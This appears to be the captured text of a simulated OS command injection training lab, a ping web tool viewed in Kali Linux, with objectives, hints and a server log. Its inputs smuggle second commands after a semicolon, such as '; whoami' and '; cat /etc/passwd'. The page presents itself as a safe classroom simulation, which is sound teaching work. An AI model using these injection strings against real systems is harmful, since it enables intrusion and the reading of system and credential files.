 1 2 3 4 2 5:18
Kali Linux
OS Command Injection Lab (
Not Secure http:/
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
OS Command Injection Lab SIMULATION
A safe, fake server. Nothing you type runs on a real machine.
Target: Ping Tool (web app)
Enter a host to ping:
8.8.8.8; cat /flag.txt
Run
Vulnerable code Patched code
Command the server builds:
ping -c 1 8.8.8.8; cat /flag.txt
Server response:
PING 8.8.8.8: 64 bytes from 8.8.8.8: icmp_seq=1 ttl=64 time=0.42 ms
FLAG{simulated_command_injection}
Injection successful! The shell executed your extra command.
Hint: The server pastes your input into a shell command. Shell separators like ; can end one command and start another.
Show next hint Reset lab
Objectives
✓ Run a normal ping (8.8.8.8) and see the built command
✓ Inject a second command with ; (try ;whoami)
✓ Read /etc/passwd through the injection
✓ Capture the flag in /flag.txt
• Switch to Patched code and confirm the attack is blocked
Server log
5:18:46 AM Objective complete: Capture the flag in /flag.txt
5:18:46 AM Vulnerable build: ping -c 1 8.8.8.8; cat /flag.txt
5:17:48 AM Objective complete: Read /etc/passwd through the injection
5:17:48 AM Vulnerable build: ping -c 1 8.8.8.8; cat /etc/passwd
5:16:41 AM Objective complete: Inject a second command with ; (try ;whoami)
5:16:41 AM Vulnerable build: ping -c 1 8.8.8.8; whoami
5:14:13 AM Objective complete: Run a normal ping (8.8.8.8) and see the built command
5:14:13 AM Vulnerable build: ping -c 1 8.8.8.8
5:14:07 AM Switched to VULNERABLE mode
Educational simulation only. The simulated filesystem and commands are fake and run inside this page. Only test systems you are authorized to assess.